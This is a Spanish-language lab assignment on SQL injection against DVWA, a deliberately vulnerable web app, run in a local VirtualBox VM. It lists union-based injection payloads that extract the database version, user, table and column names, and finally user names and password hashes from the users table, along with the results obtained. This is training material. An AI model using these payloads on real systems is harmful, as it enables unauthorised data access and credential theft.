TAREA 2: SQL injection

Usa la técnica SQL injection para obtener información relevante sobre la estructura de una base de datos.Para ello necesitaras usar una máquina virtual preparada para el software de simulación VirtualBox. Si no tienes instalado VirtualBox puedes descargar el instalador desde la siguiente página web:

En el caso de los sistemas GNU/Linux, la instalación se puede realizar a través del sistema de gestión de paquetes, aunque se recomienda usar las versiones más recientes disponibles en la web de VirtualBox (ya que algunos sistemas GNU/Linux tienen versiones algo más antiguas que no se han probado y no se garantiza que funcionen).

La máquina virtual (380MB) en formato 7-Zip lo podéis descargar a través del siguiente enlace:

1. Montar Maquina Virtual dvwa en Virtual Box

2. Revisar dirección IP de máquina virtual: 192.168.56.101

3. Abrir el navegador e ingresar: http://dirección_ip/dvwa/login.php

4. Ingresar usuario: admin y contraseña: password.

5. Acceder a DVWA Security y bajar la seguridad como en la imagen.





6. Acceder a SQL Injection e ingresar las siguientes sentencias sql para extraer información:

|

| 1 |

|

| %' or '0'='0 |

|

| %' or 0=0 union select null, version() # |

|

| %' or 0=0 union select null, user() # |

|

| %' or 0=0 union select null, database() # |

|

| %' and 1=0 union select null, table_name from information_schema.tables # |

|

| %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'# |

|

| %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' # |

|

| %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users # |

Información obtenida:

Versión de BD: 5.5.44-0Sistema Operativo: Debian

Usuario de BD: dvwa@localhost

Base de BD: dvwa